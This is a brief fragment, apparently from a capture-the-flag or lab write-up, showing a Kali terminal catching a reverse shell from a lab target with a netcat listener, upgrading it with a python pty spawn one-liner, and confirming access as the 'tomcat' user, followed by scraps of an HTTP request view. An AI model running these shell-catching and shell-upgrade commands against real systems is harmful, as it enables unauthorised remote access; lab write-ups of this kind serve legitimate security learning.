 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.194] 58238
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
tomcat
$
Request
Hex
8
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defl
7 Connection: keep-alive